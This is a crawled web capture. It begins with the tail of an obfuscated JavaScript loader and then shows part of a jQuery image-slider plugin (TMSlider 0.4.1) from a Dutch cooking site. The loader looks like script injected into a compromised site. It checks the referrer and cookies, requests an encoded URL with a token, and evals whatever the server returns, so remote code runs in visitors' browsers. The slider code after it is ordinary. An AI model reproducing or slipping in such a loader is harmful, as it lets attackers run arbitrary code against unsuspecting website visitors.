S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/tms-0.4.1.js
body_size: 9603
content:
/* jQuery based image slider
/* TMSlider 0.4.1 */
;(function($){
	$.fn.TMSlider=$.fn.TMS=$.fn._TMS=function(o){
		return this.each(function(){
			var th=$(this),				
				_=th.data('_TMS')||{
					presets:{
						centralExpand:{"reverseWay":false,"interval":80,"blocksX":8,"blocksY":4,"easing":"easeInQuad","way":"diagonal","anim":"centralExpand"},
						zoomer:{"reverseWay":false,"interval":"1","blocksX":"1","blocksY":"1","easing":"","way":"lines","anim":"zoomer"},
						fadeThree:{"reverseWay":false,"interval":"1","blocksX":"1","blocksY":"1","easing":"","way":"lines","anim":"fadeThree"},
						simpleFade:{"reverseWay":false,"interval":"1","blocksX":"1","blocksY":"1","easing":"","way":"lines","anim":"fade"},
						gSlider:{"reverseWay":false,"interval":40,"blocksX":"1","blocksY":"1","easing":"","way":"lines","anim":"gSlider"},
						vSlider:{"reverseWay":false,"interval":40,"blocksX":"1","blocksY":"1","easing":"","way":"lines","anim":"vSlider"},
						slideFromLeft:{"reverseWay":false,"interval":"1","blocksX":"1","blocksY":"1","easing":"easeOutBack","way":"lines","anim":"slideFromLeft"},
						slideFromTop:{"reverseWay":false,"interval":"1","blocksX":"1","blocksY":"1","easing":"easeOutBack","way":"lines","anim":"slideFromTop"},
						diagonalFade:{"reverseWay":false,"interval":40,"blocksX":12,"blocksY":6,"easing":"easeInQuad","way":"diagonal","anim":"fade"},
						diagonalExpand:{"reverseWay":false,"interval":40,"blocksX":8,"blocksY":4,"easing":"easeInQuad","way":"diagonal","anim":"expand"},
						fadeFromCenter:{"reverseWay":true,"interval":"10","blocksX":"10","blocksY":"6","easing":"","way":"spiral","anim":"fade"},
						zabor:{"reverseWay":false,"interval":40,"blocksX":"20","blocksY":"1","easing":"","way":"lines","anim":"slideRight"},
						vertivalLines:{"reverseWay":false,"interval":1,"blocksX":12,"blocksY":1,"easing":"swing","way":"lines","anim":"vSlideOdd"},
						gorizontalLines:{"reverseWay":false,"interval":1,"blocksX":1,"blocksY":12,"easing":"swing","way":"lines","anim":"gSlideOdd"},
						random:{prsts:['centralExpand','fadeThree','simpleFade','gSlider','vSlider','slideFromLeft','slideFromTop','diagonalFade','diagonalExpand','fadeFromCenter','zabor','vertivalLines','gorizontalLines']}
					},
					ways: {				
						lines: function () {
							var opt=this
							for (var ret = [], i = 0; i < opt.maskC.length; i++)
								ret.push(opt.maskC.eq(i))
							return ret
						},
						spiral: function () {
							var opt=this,
								ret = [],
								step = 0,
								h = opt.blocksY,
								w = opt.blocksX,
								x, y, i, lr = function () {
									for (i = step; i < w - 1 - step; i++)
									if (ret.length < opt.maskC.length) ret.push(opt.matrix[step][i])
									else return false
									rb()
								},
								rb = function () {
									for (i = step; i < h - 1 - step; i++)
									if (ret.length < opt.maskC.length) ret.push(opt.matrix[i][w - 1 - step])
									else return false
									rl()
								},
								rl = function () {
									for (i = step; i < w - 1 - step; i++)
									if (ret.length < opt.maskC.length) ret.push(opt.matrix[h - 1 - step][w - i - 1])
									else return false
									lt()
								},
								lt = function () {
									for (i = step; i < h - 1 - step; i++)
									if (ret.length < opt.maskC.length) ret.push(opt.matrix[h - i - 1][step])
									else return false
									lr(step++)
								}
								lr()
								return ret
						},
						vSnake: function () {
							var opt=this,
								ret = [],
								h = opt.blocksY,
								w = opt.blocksX,
								j, i
								for (i = 0; i < w; i++)
								for (j = 0; j < h; j++)
								if (i * .5 == ~~ (i / 2)) ret.push(opt.matrix[j][i])
								else ret.push(opt.matrix[h - 1 - j][i])
								return ret
						},
						gSnake: function () {
							var opt=this,
								ret = [],
								h = opt.blocksY,
								w = opt.blocksX,
								j, i
								for (i = 0; i < h; i++)
								for (j = 0; j < w; j++)
								if (i * .5 == ~~ (i / 2)) ret.push(opt.matrix[i][j])
								else ret.push(opt.matrix[i][w - 1 - j])
								return ret
						},
						diagonal: function () {
							var opt=this,
								ret = [],
								h = opt.blocksY,
								w = opt.blocksX,
								i = j = n = 0
							for (i = 0; i < w; i++)
								for (ret[i] = [], j = 0; j <= i; j++)
									if (j < h) ret[i].push(opt.matrix[j][i - j])
										for (i = 1; i < h; i++)
											for (j = 0, ret[n = ret.length] = []; j < h - i; j++)
												ret[n].push(opt.matrix[i + j][w - 1 - j])
							return ret
						},
						chess: function () {
							var opt=this
							for (var i = 0, ret = [
								[],
								[]
							], odd = 0; i < opt.maskC.length; i++)
							ret[odd = odd ? 0 : 1].push(opt.maskC.eq(i))
							return ret
						},
						randomly: function () {
							var opt=this
							for (var ret = [], n = i = 0; i < opt.maskC.length; i++)
							ret.push(opt.maskC.eq(i))
							for (i = 0; i < opt.maskC.length; i++)
							ret.push(ret.splice(parseInt(Math.random() * opt.maskC.length - 1), 1)[0])
							return ret
						}
					},

					anims: {			
						centralExpand:function(el,last){				
							$(el).each(function(){
								var th=$(this).css({visibility:'hidden'}),
									x=th.show().prop('offsetLeft'),
									y=th.show().prop('offsetTop'),
									w=th.width(),
									h=th.height()
														
								th
									.stop()
									.css({
										left:x+w/2,
										top:y+h/2,
										width:0,
										height:0,
										visibility:'visible',
										opacity:0
									})
									.animate({
										width:w//,
										// height:h,
										// left:x,
										// top:y
									},{
										step:function(now){
											var pc=(1-(w-now)/100)								
											th
												.css({
													height:h*pc,
													left:x+((w/2)*(1-pc)),
													top:y+((h/2)*(1-pc)),
													backgroundPosition:'-'+(x+((w/2)*(1-pc)))+'px -'+(y+((h/2)*(1-pc)))+'px',
													opacity:pc
												})
											
										},
										duration:_.duration,
										easing:_.easing,
										complete:function(){
											if(last)_.afterShow()
										}
									})
							})
						},			
						fadeThree:function(el,last){
							var _=this
							$(el).each(function(i){
								var th=$(this).show().css({left:-_.width/4,top:0,zIndex:2,opacity:0}),
									clone=th.clone().appendTo(th.parent()).css({left:_.width/4,top:_.height/4,zIndex:1}),
									clone2=th.clone().appendTo(th.parent()).css({left:0,top:-_.height/4,zIndex:1})
								//console.log(_.duration)	
								clone
									.stop()
									.animate({
										left:0,
										top:0,
										opacity:1
									},{
										duration:_.duration,
										easing:_.easing
									})
								clone2
									.stop()
									.animate({
										left:0,
										top:0,
										opacity:1
									},{
										duration:_.duration,
										easing:_.easing
									})
								th	
									.stop()
									.animate({
										left:0,
										top:0,
										opacity:1
									},{
										duration:_.duration,
										easing:_.easing,							
										complete:function(){
											if(last)_.afterShow()
											clone.remove()
											clone2.remove()
										}
									})
							})
						},
						zoomer:function(el,last){
							if(_.slideshow)
								_.slideshow=_.duration-2000
							
							el.each(function(){
								var src=_.next
								,ie=$.browser.msie&&$.browser.version<9
								,buff=$(new Image())
								,canvas=ie?$(new Image()):$('<canvas></canvas>')
								,width,height
								,duration=_.duration
								,k=_.presetParam.k||1.2
								,holder=_.pic
								,wrap=$('<div></div>')
									.css({
										position:'absolute'
										,left:0
										,top:0
										,zIndex:10
										,width:holder.width()
										,height:holder.height()
										,overflow:'hidden'
										,opacity:0
									})
								,css
								,animate=function(canvas,o){
									var state
										,im={}
										,ctx=!ie&&canvas[0].getContext('2d')
										,state=0
										,step=1/duration*40
										,refresh=function(state){
											ie
												?canvas.css({
													left:o.start.left+(o.finish.left-o.start.left)*state
													,top:o.start.top+(o.finish.top-o.start.top)*state
													,width:o.start.width+(o.finish.width-o.start.width)*state
													,height:o.start.height+(o.finish.height-o.start.height)*state
												})
												:ctx.drawImage(buff[0],
													im.left=o.start.left+(o.finish.left-o.start.left)*state,
													im.top=o.start.top+(o.finish.top-o.start.top)*state,
													im.width=o.start.width+(o.finish.width-o.start.width)*state,
													im.height=o.start.height+(o.finish.height-o.start.height)*state)
										}
									refresh(0)
									clearInterval(_.int)
									_.int=setInterval(function(){
										if(_.paused)
											return false
										if(state>=1){
											clearInterval(_.int)								
											return false
										}
										
										state+=step
										
										refresh(state)
									},40)			
								}
								,calcCSS=function(width,height,k){
									var motion='zoom,move'.split(',')[~~(Math.random()*2)]		
										,side='left,right,top,bottom,leftTop,leftBottom,center'.split(',')[~~(Math.random()*7)]
										,reverse=[false,true][~~(Math.random()*2)]
										,css={
											start:{
												left:0
												,top:0
												,width:width
												,height:height
											}
											,finish:{
												width:width*k
												,height:height*k
											}
										}
									
									swtch(motion,{
										zoom:function(){
											css.finish=swtch(side,{
												left:{
													left:0
													,top:-(height*k-height)/2
												}
												,right:{
													left:-(width*k-width)
													,top:-(height*k-height)/2
												}
												,top:{
													left:-(width*k-width)/2
													,top:0
												}
												,bottom:{ 
													left:-(width*k-width)/2
													,top:-(height*k-height)
												}
												,leftTop:{
													left:0
													,top:0
												}
												,rightTop:{
													left:-(width*k-width)
													,top:0
												}
												,leftBottom:{
													left:0
													,top:-(height*k-height)
												}
												,rightBottom:{
													left:-(width*k-width)
													,top:-(height*k-height)
												}
												,center:{
													left:-(width*k-width)/2
													,top:-(height*k-height)/2
												}
											})
											css.finish.width=width*k
											css.finish.height=height*k			
										}
										,move:function(){
											css=$.extend(true,css,side!='center'?{start:{width:width*k,height:height*k}}:{})
											
											css=$.extend(true,css,swtch(side,{
												left:{
													finish:{						
														left:0
														,top:-(height*k-height)
													}
												}
												,right:{
													start:{						
														left:-(width*k-width)						
													}
													,finish:{						
														left:-(width*k-width)
														,top:-(height*k-height)
													}
												}
												,top:{
													finish:{
														left:-(width*k-width)
														,top:0
													}
												}
												,bottom:{
													start:{
														top:-(height*k-height)
													}
													,finish:{
														left:-(width*k-width)
														,top:-(height*k-height)
													}
												}
												,leftTop:{					
													finish:{
														left:-(width*k-width)
														,top:-(height*k-height)
													}
												}				
												,leftBottom:{
													start:{
														top:-(height*k-height)
													}
													,finish:{
														left:-(width*k-width)
														,top:0
													}
												}
												,center:{
													finish:{
														left:-(width*k-width)/2
														,top:-(height*k-height)/2
													}
												}
											}))
										}
									})()
									if(reverse)
										reverse=css.start,
										css.start=css.finish,
										css.finish=reverse
									return css
								}
							buff
								.css({			
									left:'-999%'
									,top:'-999%'
									,position:'absolute'
								})
								.appendTo('body')
								.load(function(){
									width=buff.width()
									height=buff.height()
									
									if(!ie)
										canvas
											.appendTo(wrap.appendTo(holder))
											.attr({
												width:holder.width()
												,height:holder.height()
											})
									else
										canvas=buff
											.css({
												position:'absolute'
												,left:0
												,top:0
												,zIndex:1
											})
											.appendTo(wrap.appendTo(holder))
									_.afterShow()
									_.bl=true
									wrap
										.stop()							
										.animate({
											opacity:1
										},{
											duration:_.presetParam.crossFadeDur||2000
											,complete:function(){									
												// console.log(holder)
												// holder.children()
													// .not(wrap)
												
														// .remove()
											}
										})
									$.when(wrap)
										.then(function(){
											_.bl=false
											holder.children()
												.not(wrap)
													.remove()
										})
									animate(canvas,calcCSS(width,height,k))
									!ie&&buff.detach()
								})
								.attr({src:src})
							})
						},
						fade: function (el, last) {
							var opt=this
							$(el).each(function () {
								$(this).css({
									opacity: 0
								}).show().stop().animate({
									opacity: 1
								}, {
									duration: +opt.duration,
									easing: opt.easing,
									complete: function () {
										if (last) opt.afterShow()
									}
								})
							})
						},		
						expand: function (el, last) {
							var opt=this
							$(el).each(function () {
								$(this).hide().show(+opt.duration, function () {
									if (last) opt.afterShow()
								})
							})
						},
						slideDown: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this).show(),
									h = th.height()
									th.css({
										height: 0
									}).stop().animate({
										height: h
									}, {
										duration: opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideLeft: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this).show(),
									w = th.width()
									th.css({
										width: 0
									}).stop().animate({
										width: w
									}, {
										duration: opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideUp: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this).show(),
									h = th.height(),
									l = th.attr('offsetLeft'),
									t = th.attr('offsetTop')
									th.css({
										height: 0,
										top: t + h
									}).stop().animate({
										height: h
									}, {
										duration: opt.duration,
										easing: opt.easing,
										step: function (now) {
											var top = t + h - now
											th.css({
												top: top,
												backgroundPosition: '-' + l + 'px -' + top + 'px'
											})
										},
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideRight: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this).show(),
									w = th.width(),
									l = th.attr('offsetLeft'),
									t = th.attr('offsetTop')
									th.css({
										width: 0,
										left: l + w
									}).stop().animate({
										width: w
									}, {
										duration: opt.duration,
										easing: opt.easing,
										step: function (now) {
											var left = l + w - now
											th.css({
												left: left,
												backgroundPosition: '-' + left + 'px -' + t + 'px'
											})
										},
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideFromTop: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this),
									t = th.show().css('top'),
									h = th.height()
									th.css({
										top: -h
									}).stop().animate({
										top: t
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideFromDown: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this),
									t = th.show().css('top'),
									h = th.height()
									th.css({
										top: h
									}).stop().animate({
										top: t
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideFromLeft: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this),
									l = th.show().css('left'),
									w = th.width()
									th.css({
										left: -w
									}).stop().animate({
										left: l
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},
						slideFromRight: function (el, last) {
							var opt=this
							$(el).each(function () {
								var th = $(this),
									l = th.show().css('left'),
									w = th.width()
									th.css({
										left: w
									}).stop().animate({
										left: l
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
							})
						},			
						gSlider: function (el, last) {
							var opt=this,
								clone = opt.maskC.clone(),
								w = clone.width()
								clone.appendTo(opt.maskC.parent()).css({
									background: opt.pic.css('backgroundImage')
								}).show()
								el.show().css({
									left: opt.direction > 0 ? -w : w
								}).stop().animate({
									left: 0
								}, {
									duration: +opt.duration,
									easing: opt.easing,
									step: function (now) {
										if (opt.direction > 0) clone.css('left', now + w)
										else clone.css('left', now - w)
									},
									complete: function () {
										clone.remove()
										if (last) opt.afterShow()
									}
								})
						},
						vSlider: function (el, last) {
							var opt=this,
								clone = opt.maskC.clone(),
								h = clone.height()
								clone.appendTo(opt.maskC.parent()).css({
									background: opt.pic.css('backgroundImage')
								}).show()
								el.show().css({
									top: opt.direction > 0 ? -h : h
								}).stop().animate({
									top: 0
								}, {
									duration: +opt.duration,
									easing: opt.easing,
									step: function (now) {
										if (opt.direction > 0) clone.css('top', now + h)
										else clone.css('top', now - h)
									},
									complete: function () {
										clone.remove()
										if (last) opt.afterShow()
									}
								})
						},
						vSlideOdd: function (el, last) {
							 var opt=this
							$(el).each(function () {
								var th = $(this),
									t = th.show().css('top'),
									h = th.height(),
									odd = opt.odd
									th.css({
										top: odd ? -h : h
									}).stop().animate({
										top: t
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
									opt.odd = opt.odd ? false : true

							})
						},
						gSlideOdd: function (el, last) {
							 var opt=this
							$(el).each(function () {
								var th = $(this),
									l = th.show().css('left'),
									w = th.width(),
									odd = opt.odd
									th.css({
										left: odd ? -w : w
									}).stop().animate({
										left: l
									}, {
										duration: +opt.duration,
										easing: opt.easing,
										complete: function () {
											if (last) opt.afterShow()
										}
									})
									opt.odd = opt.odd ? false : true

							})
						}
					},
						etal:'<div></div>',
						items:'.items>li',
						pic:'pic',
						mask:'mask',
						paginationCl:'pagination',
						currCl:'current',
						pauseCl:'paused',
						bannerCl:'banner',
						numStatusCl:'numStatus',
						pagNums:true,
						overflow:'hidden',
						show:0,
						changeEv:'click',
						blocksX:1,
						blocksY:1,
						preset:'simpleFade',
						presetParam:{},
						duration:1000,
						easing:'linear',
						way:'lines',
						anim:'fade',		
						pagination:false,
						banners:false,
						waitBannerAnimation:true,
						slideshow:false,
						progressBar:false,
						pauseOnHover:false,
						nextBu:false,
						prevBu:false,
						playBu:false,
						preFu:function(){
							var _=this,
								img=$(new Image())
							_.pic=$(_.etal)
								.addClass(_.pic)
								.css({overflow:_.overflow})
								.appendTo(_.me)
							_.mask=$(_.etal)
								.addClass(_.mask)
								.appendTo(_.pic)
							
							if(_.me.css('position')=='static')
								_.me.css({position:'relative'})
							if(_.me.css('z-index')=='auto')
								_.me.css({zIndex:1})
								
							_.me.css({overflow:_.overflow})
							
							if(_.items)
								_.parseImgFu()
							img
								.appendTo(_.me)
								.load(function(){
									setTimeout(function(){
										_.pic
											.css({
												width:_.width=img.width(),
												height:_.height=img.height(),
												background:_.preset=='zoomer'?'none':('url('+_.itms[_.show]+') 0 0 no-repeat')
											})
										img.remove()
										_.current=_.buff=_.show
										var t						
										if(_.preset=='zoomer')
											t=_.n
											,_.n=-1
											,_.changeFu(t)
									},1)
								})
								.attr({src:_.itms[_.n=_.show]})
						},
						sliceFu:function(w,h){
							var _=this,
								w=_.blocksX,
								h=_.blocksY,
								eW=parseInt(_.width/w),
								eH=parseInt(_.height/h),
								etal=$(_.etal),
								fW=_.pic.width()-eW*w,
								fH=_.pic.height()-eH*h,
								x,y,
								matrix=_.matrix=[]
							
							_.mask
								.css({
									position:'absolute',
									width:'100%',
									height:'100%',
									left:0,
									top:0,
									zIndex:1
								})
								.empty()
								.appendTo(_.pic)
								
							for(y=0;y<h;y++)
								for(x=0;x<w;x++)
									matrix[y]=matrix[y]?matrix[y]:[],
									matrix[y][x]=$(_.etal).clone()
										.appendTo(_.mask)
										.css({
											 left:x*eW,
											 top:y*eH,
											 position:'absolute',
											 width:x==w-1?eW+fW:eW,
											 height:y==h-1?eH+fH:eH,
											 backgroundPosition:'-'+x*eW+'px -'+y*eH+'px',
											 display:'none'
										 })
							if(_.maskC){
								_.maskC.remove()
								delete _.maskC
							}
							_.maskC=_.mask.children()			
						},
						changeFu:function(n){
							var _=this
							if(_.bl)
								return false
							
							if(n==_.n)
								return false
							_.n=n
							_.next=_.itms[n]
							_.direction=n-_.buff
							
							if(_.pagination&&_.pagination!==true&&_.pagination.data('uCarousel'))
								_.pagination.uCarousel(n)
							if(_.direction==_.itms.length-1)
								_.direction=-1
							if(_.direction==-1*_.itms.length+1)
								_.direction=2
							_.current=_.buff=n
							
							if(_.numStatus)
								_.numStatusChFu()
							
							if(_.pagination)
								_.pags
									.removeClass(_.currCl)
									.eq(n)
										.addClass(_.currCl)
							
							if(_.banners!==false&&_.banner)
								_.bannerHide(_.banner,_)
							if(_.progressBar)
								clearInterval(_.slShTimer),
								_.progressBar.stop()
							if(_.slideshow&&!_.paused&&_.progressBar)
								_.progressBar.stop().width(0)
								
							var _fu=function(){
								//if(_.banner)
									//$.when(_.banner).then(function(){_.banner.detach()})
								if($.browser.msie&&$.browser.version<9&&_.preset=='zoomer')
									_.preset='simpleFade'
									,_.duration=1000
								
								if(_.preset_!=_.preset)
									 _.du=_.duration,
									 _.ea=_.easing,
									$.extend(_,_.presets[_.preset]),
									 _.duration=_.du,
									 _.easing=_.ea,
									_.preset_=_.preset								
								if(_.preset=='random')									
									$.extend(_,_.presets[_.prsts[parseInt(Math.random()*_.prsts.length)]])
									,_.reverseWay=[true,false][parseInt(Math.random()*2)]
								
								_.sliceFu()
								_.maskC.stop().css({backgroundImage:'url('+_.next+')'})
								_.beforeAnimation()
								_.showFu()
								
							}
							if(_.waitBannerAnimation)
								$.when(_.banner).then(_fu)
							else
								_fu()
						},
						nextFu:function(){
							var _=this,
								n=_.n
							_.changeFu(++n<_.itms.length?n:0)
						},
						prevFu:function(){
							var _=this,
								n=_.n
							_.changeFu(--n>=0?n:_.itms.length-1)
						},
						showFu:function(){
							var _=this,
								way,
								tmp
							
							way=_.ways[_.way].call(_)
						
							if(_.reverseWay)
								way.reverse()
							if(_.dirMirror)
								way=_.dirMirrorFu(way)
							
							if(_.int)
								clearInterval(_.int)
							_.int=setInterval(function(){
								if(way.length)
									_.anims[_.anim].apply(_,[way.shift(),!way.length])
								else
									clearInterval(_.int)//,
									//$.when(_.maskC).then(function(){_.maskC.remove(),delete _.maskC})
								},_.interval)
							_.bl=true
						},
						dirMirrorFu:function(way){
							var _=this
							if(_.direction<0)
								void(0)
							return way
						},
						afterShow:function(){			
							var _=this
							_.pic.css({backgroundImage:'url('+_.next+')'})
							//_.pic.children().not().remove()			
							_.maskC.hide()
							if(_.slideshow&&!_.paused)
								_.startSlShFu(0)
							if(_.banners!==false)
								_.banner=_.banners[_.n]					
							if(_.banner)
								$.when($('.'+_.bannerCl,_.me)).then(function(){
									$('.'+_.bannerCl,_.me).not(_.banner).remove()
								}),
								_.banner.appendTo(_.me),
								_.bannerShow(_.banner,_)
							_.afterAnimation()
							_.bl=false
						},
						bannerShow:function(){},
						bannerHide:function(){},
						parseImgFu:function(){
							var _=this
							_.itms=[]
							$(_.items+' img',_.me)
								.each(function(i){
									_.itms[i]=$(this).attr('src')
								})
							$(_.items,_.me).hide()
						},
						controlsFu:function(){
							var _=this
							if(_.nextBu)
								$(_.nextBu).bind(_.changeEv,function(){
									_.nextFu()
									return false
								})
							if(_.prevBu)
								$(_.prevBu).bind(_.changeEv,function(){
									_.prevFu()
									return false
								})
						},
						paginationFu:function(){
							var _=this					
							if(_.pagination===false)
								return false
							
							if(_.pagination===true)
								_.pags=$('<ul></ul>')					
							else
								if(typeof _.pagination=='string')
									_.pags=$(_.pagination)
								else
									if(typeof _.pagination=='object')
										_.pags=_.pagination.find('ul')
							if(_.pags.parent().length==0)
								_.pags.appendTo(_.me)
							if(_.pags.children().length==0)
								$(_.itms).each(function(n){
									var li=$('<li></li>').data({num:n})
									_.pags.append(li.append('<a href="#"></a>'))
								})
							else
								_.pags.find('li').each(function(n){
									$(this).data({num:n})
								})
							if(_.pagNums)
								_.pags.find('a').each(function(n){
									$(this).text(n+1)
								})
							_.pags.delegate('li>a',_.changeEv,function(){
								_.changeFu($(this).parent().data('num'))
								return false
							})
							_.pags.addClass(_.paginationCl)
							_.pags=$('li',_.pags)			
							_.pags.eq(_.n).addClass(_.currCl)				
						},
						startSlShFu:function(prog){
							var _=this
							_.paused=false
							_.prog=prog||0
							clearInterval(_.slShTimer)
							_.slShTimer=setInterval(function(){
								if(_.prog<100)
									_.prog++
								else
									_.prog=0,
									clearInterval(_.slShTimer),
									_.nextFu()						
								if(_.progressBar)
									_.pbchFu()
							},_.slideshow/100)
							if(_.playBu)
								$(_.playBu).removeClass(_.pauseCl)				
						},
						pauseSlShFu:function(){
							var _=this
							_.paused=true
							clearInterval(_.slShTimer)
							if(_.playBu)
								$(_.playBu).addClass(_.pauseCl)
						},
						slideshowFu:function(){
							var _=this				
							if(_.slideshow===false)
								return false
							
							if(_.playBu)
								$(_.playBu).bind(_.changeEv,function(){
									if(!_.paused)
										_.pauseSlShFu()
									else
										_.startSlShFu(_.prog)
									return false
								})
							_.startSlShFu()
						},
						pbchFu:function(){
							var _=this
							if(_.prog==0)
								_.progressBar.stop().width(0)
							else
								_.progressBar
									.stop()
									.animate({width:_.prog/100*_.progressBar.parent().width()},{easing:'linear',duration:_.slideshow/100})
									
						},
						progressBarFu:function(){
							var _=this
							if(_.progressBar===false)
								return false
							_.progressBar=$(_.progressBar)
							if(_.progressBar.parent().length==0)
								_.progressBar.appendTo(_.me)
						},
						pauseOnHoverFu:function(){
							var _=this
							if(_.pauseOnHover)
								_.me
									.bind('mouseenter',function(){
										_.pauseSlShFu()
									})
									.bind('mouseleave',function(){
										_.startSlShFu(_.prog)
									})
						},
						bannersFu:function(){
							var _=this
							if(_.banners===false)
								return false
							if(_.banners!==true&&typeof _.banners=='string')
								_.bannerShow=_.bannersPresets[_.banners].bannerShow,
								_.bannerHide=_.bannersPresets[_.banners].bannerHide
							_.banners=[]
							$(_.items,_.me).each(function(i){
								var tmp
								_.banners[i]=(tmp=$('.'+_.bannerCl,this)).length?tmp.css({zIndex:999}):false
							})
							_.bannerShow(_.banner=_.banners[_.show].appendTo(_.me),_)
						},
						bannerDuration:1000,
						bannerEasing:'swing',
						bannersPresets:{
							fromLeft:{
								bannerShow:function(banner,_){
									if(banner.css('top')=='auto')
										banner.css('top',0)
									banner
										.stop()
										.css({left:-banner.width()})
										.animate({
											left:0
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								},
								bannerHide:function(banner,_){
									banner
										.stop()
										.animate({
											left:-banner.width()
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								}
							},
							fromRight:{
								bannerShow:function(banner,_){
									if(banner.css('top')=='auto')
										banner.css('top',0)
									if(banner.css('left')!='auto')
										banner.css('left','auto')
									banner
										.stop()
										.css({right:-banner.width()})
										.animate({
											right:0
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								},
								bannerHide:function(banner,_){
									banner
										.stop()
										.animate({
											right:-banner.width()
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								}
							},
							fromBottom:{
								bannerShow:function(banner,_){
									if(banner.css('left')=='auto')
										banner.css('left',0)
									if(banner.css('top')!='auto')
										banner.css('top','auto')
									banner
										.stop()
										.css({bottom:-banner.height()})
										.animate({
											bottom:0
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
										})
								},
								bannerHide:function(banner,_){
									banner
										.stop()
										.animate({
											bottom:-banner.height()
										})
								}
							},
							fromTop:{
								bannerShow:function(banner,_){
									if(banner.css('left')=='auto')
										banner.css('left',0)
									banner
										.stop()
										.css({top:-banner.height()})
										.animate({
											top:0
										},{
											duration:_.bannerDuration,
											easing:_.bannerEasing
